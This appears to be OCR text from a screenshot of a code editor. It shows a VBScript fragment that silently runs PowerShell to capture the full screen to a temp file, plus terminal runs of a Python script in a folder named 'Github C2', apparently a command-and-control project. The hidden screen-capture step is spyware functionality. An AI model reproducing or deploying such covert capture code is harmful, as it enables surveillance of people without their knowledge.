 File Edit Selection View Go ··· Search
PROBLEMS 2 OUTPUT DEBUG CONSOLE TERMINAL PORTS
' Define screenshot path
Set fso = CreateObject("Scripting.FileSystemObject")
screenshotPath = fso.BuildPath(tempPath, "screenshot.png")
' Escape backslashes for PowerShell
screenshotPathPS = Replace(screenshotPath, "\", "\\")
' Take a screenshot using PowerShell
powerShellCommand = "Add-Type -AssemblyName System.Windows.Forms; " & _
"Add-Type -AssemblyName System.Drawing; " & _
"$screen = [System.Windows.Forms.Screen]::PrimaryScreen.Bounds; " & _
"$bitmap = New-Object System.Drawing.Bitmap $screen.Width, $screen.Height; " & _
"$graphics = [System.Drawing.Graphics]::FromImage($bitmap); " & _
"$graphics.CopyFromScreen(0, 0, 0, 0, $screen.Size); " & _
"$bitmap.Save('" & screenshotPathPS & "', 'Png'); " & _
"$graphics.Dispose(); $bitmap.Dispose();"
shell.Run "powershell -Command " & Chr(34) & powerShellCommand & Chr(34), 0, True
PS C:\Users\hp> python -u "d:\DeepSafer\Third-party communication channels\Github C2\temp.py"
PS C:\Users\hp> python -u "d:\DeepSafer\Third-party communication channels\Github C2\temp.py"
PS C:\Users\hp>
PS C:\Users\hp> python -u "d:\DeepSafer\Third-party communication channels\Github C2\temp.py"
PS C:\Users\hp>
PS C:\Users\hp> python -u "d:\DeepSafer\Third-party communication channels\Github C2\temp.py"
PS C:\Users\hp>
PS C:\Users\hp>
PS C:\Users\hp> python -u "d:\DeepSafer\Third-party communication channels\Github C2\temp.py"
Code
Code
Code
Code
Code
Code
Code
Python De...
1
0 2 0 Ln 193, Col 17 Spaces: 4 UTF-8 CRLF Python 3.12.1 ('venv': venv)
٠٤:٠٦ م
7/3/2025
ENG
عشرات القتلى بغارات إ...
ARD